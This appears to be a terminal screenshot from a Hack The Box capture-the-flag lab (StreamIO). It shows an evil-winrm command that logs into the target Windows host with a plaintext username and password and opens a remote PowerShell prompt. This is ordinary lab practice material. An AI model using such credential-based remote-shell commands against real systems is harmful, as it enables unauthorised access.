 ┌──(kali㉿kali)-[~/htb-labs/StreamIO]
└─$ evil-winrm -i 10.129.59.151 -u 'JDgodd' -p 'JDg0dd1s@d0p3cr3@t0r'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\> whoami